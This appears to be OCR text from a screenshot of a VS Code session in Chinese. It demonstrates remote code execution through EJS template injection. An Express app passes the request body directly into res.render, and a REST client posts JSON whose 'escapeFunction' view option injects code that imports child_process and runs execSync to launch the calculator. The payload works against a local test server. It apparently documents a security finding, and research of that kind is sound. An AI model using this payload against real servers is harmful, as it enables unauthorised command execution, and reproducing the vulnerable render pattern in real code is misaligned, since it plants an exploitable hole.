 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H)
index.mjs - js-escape-on-esmodule - Visual Studio Code
运行和调试 启动程序
JS index.mjs
C wasm.c
launch.json
变量
监视
调用堆栈
启动程序: index.mjs [47256] 正在运行
已载入的脚本
断点
捕获的异常
未捕获的异常
1
QL
JS index.mjs > ...
1 import Express from "express";
2 import bodyParser from "body-parser";
3
4 const app = new Express();
5
6 app.set("view engine", "ejs");
7 app.use(bodyParser.json());
8
9 app.post('/rce', (req, res) => {
10 res.render('rce', req.body);
11 });
12
13 app.listen(3000, () => {
14 console.log('Listening on port 3000');
15 });
16
post
POST http://127.0.0.1:3000/rce 发送 保存
参数 请求体 请求头 授权 预请求脚本 测试
内容类型 application/json 覆盖
原始请求体
3 "view options": {
4 "client": 1,
5 "escapeFunction": "0;return
import('child_process').then(cp=>cp.default.execSync).then(ex
ec=>exec('calc'))"
6 }
7 }
8 }
状态: 200 • OK 时间: 24 ms 大小: 2 B
JSON 原始内容 响应头 7 测试结果
响应体
1 {
2
3 }
搜...
Just now
POST http://127.0.0....
POST http://127.0.0....
Last week
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
POST http://127.0.0....
帮助与反馈
计算器
程序员
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
按位 位移位
A « » C
B ( ) % ÷
C 7 8 9 ×
D 4 5 6 −
E 1 2 3 +
F +/- 0 . =
问题 输出 调试控制台 终端
筛选器(例如 text、!exclu...
C:\Program Files\nodejs\node.exe .\index.mjs
Listening on port 3000
index.mjs:14
0 0 启动程序 (js-escape-on-esmodule) Quokka
行 16，列 1 空格: 4 UTF-8 CRLF {} JavaScript Go Live Prettier